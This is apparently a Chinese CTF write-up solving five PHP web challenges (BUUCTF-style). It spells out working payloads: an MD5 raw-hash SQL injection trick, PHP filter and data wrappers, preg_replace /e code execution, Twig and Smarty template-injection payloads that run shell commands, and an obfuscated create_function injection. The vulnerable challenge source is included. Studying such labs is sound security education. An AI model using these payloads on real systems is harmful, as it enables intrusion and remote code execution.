目录
①easy_md5
②ZJCTF,不过如此
③Cookie is so subtle!
④Ezphp
⑤The Mystery of IP



①easy_md5
ffifdyop绕过SQL注入
sql注入:md5($password,true)
 右键查看源码
右键查看源码

数组绕过
?a[]=1&b[]=2
跳转到levell14.php

同样是数组绕过
param1[]=1¶m2[]=2
②ZJCTF,不过如此

伪协议
?text=data://text/plain,I have a dream&file=php://filter/convert.base64-encode/resource=next.php
base64解码得next.php源码

<?php
$id = $_GET['id'];
$_SESSION['id'] = $id;
function complex($re, $str) {
return preg_replace(
'/(' . $re . ')/ei',
'strtolower("\\1")',
$str
);
}
foreach($_GET as $re => $str) {
echo complex($re, $str). "\n";
}
function getFlag(){
@eval($_GET['cmd']);
}
深入研究preg_replace与代码执行
payload:
/next.php?\S*=${getFlag()}&cmd=phpinfo();
拿到flag

③Cookie is so subtle!
先在flag.php输入admin
在hint.php右键查看源码

bp抓包,看cookie

user=这部分就是我们在flag.php输入的内容

有SSTI的感觉了
尝试一下




掏出这张老图()

三步试出来是Twig
Twig模板引擎注入
最终payload:
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("tac /f*")}}
④Ezphp
进来右键查看源码

base32解码
访问/1nD3x.php
<?php
highlight_file(__FILE__);
error_reporting(0);
$file = "1nD3x.php";
$shana = $_GET['shana'];
$passwd = $_GET['passwd'];
$arg = '';
$code = '';
echo "<br /><font color=red><B>This is a very simple challenge and if you solve it I will give you a flag. Good Luck!</B><br></font>";
if($_SERVER) {
if (
preg_match('/shana|debu|aqua|cute|arg|code|flag|system|exec|passwd|ass|eval|sort|shell|ob|start|mail|\$|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|read|inc|info|bin|hex|oct|echo|print|pi|\.|\"|\'|log/i', $_SERVER['QUERY_STRING'])
)
die('You seem to want to do something bad?');
}
if (!preg_match('/http|https/i', $_GET['file'])) {
if (preg_match('/^aqua_is_cute$/', $_GET['debu']) && $_GET['debu'] !== 'aqua_is_cute') {
$file = $_GET["file"];
echo "Neeeeee! Good Job!<br>";
}
} else die('fxck you! What do you want to do ?!');
if($_REQUEST) {
foreach($_REQUEST as $value) {
if(preg_match('/[a-zA-Z]/i', $value))
die('fxck you! I hate English!');
}
}
if (file_get_contents($file) !== 'debu_debu_aqua')
die("Aqua is the cutest five-year-old child in the world! Isn't it ?<br>");
if ( sha1($shana) === sha1($passwd) && $shana != $passwd ){
extract($_GET["flag"]);
echo "Very good! you know my password. But what is flag?<br>";
} else{
die("fxck you! you don't know my password! And you don't know sha1! why you come here!");
}
if(preg_match('/^[a-z0-9]*$/isD', $code) ||
preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*|\||\<|\"|\'|\=|\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|print|echo|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log|\^/i', $arg) ) {
die("<br />Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=");
} else {
include "flag.php";
$code('', $arg);

} ?> 这题考了:
url编码绕过QUERY_STRING的正则匹配
%0a换行绕过preg_match
EGPCS绕过$_REQUEST的字母匹配(记得清空cookie)
create_function()注入($code不能一直只是小写字母和数字组成)
payload:
/1nD3x.php?deb%75=aq%75a_is_c%75te%0a&file=data://text/plain,deb%75_deb%75_aq%75a&sh%61na[]=1&p%61sswd[]=2&fl%61g[c%6fde]=create_function&fl%61g[%61rg]=}var_dump(get_defined_vars());//
post传:
debu=1&file=1

告诉了我们flag的路径
![]()
直接访问/rea1fl4g.php没有结果

require(php://filter/read=convert.base64-encode/resource=rea1fl4g.php);
取反绕过关键词过滤
最终payload:
?deb%75=aq%75a_is_c%75te%0a&file=data://text/plain,deb%75_deb%75_aq%75a&sh%61na[]=1&p%61sswd[]=2&fl%61g[c%6fde]=create_function&fl%61g[%61rg]=}require(~(%8F%97%8F%C5%D0%D0%99%96%93%8B%9A%8D%D0%8D%9A%9E%9B%C2%9C%90%91%89%9A%8D%8B%D1%9D%9E%8C%9A%C9%CB%D2%9A%91%9C%90%9B%9A%D0%8D%9A%8C%90%8A%8D%9C%9A%C2%8D%9A%9E%CE%99%93%CB%98%D1%8F%97%8F));//
⑤The Mystery of IP
提示XFF处可以SSTI
测出是Smarty模板注入
payload:
X-Forwarded-For:{if system('cat /flag')}{/if}